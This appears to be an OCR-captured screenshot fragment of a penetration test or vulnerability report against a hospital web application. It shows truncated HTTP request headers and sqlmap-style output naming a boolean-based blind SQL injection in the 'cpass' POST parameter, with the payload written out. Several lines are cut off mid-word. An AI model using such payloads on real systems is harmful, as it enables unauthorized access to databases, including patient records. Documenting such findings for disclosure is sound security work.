
Referer: https://10.0.0.214/hospit
Content-Type: application/x-www-fo
Content-Length: 111

Origin: https://10.0.0.214

DNT: 1

Connection: close

Cookie: PHPSESSID=301tn3sqt3gmimkc9
Upgrade-Insecure-Requests: 1

patname=

patname parameter is vulnerable to
================================ 5
---

Parameter: cpass (POST)

    Type: boolean-based blind

    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)

    Payload: cpass=123' AND 4808=4808#&npass=123&cfpass=123&submit=123
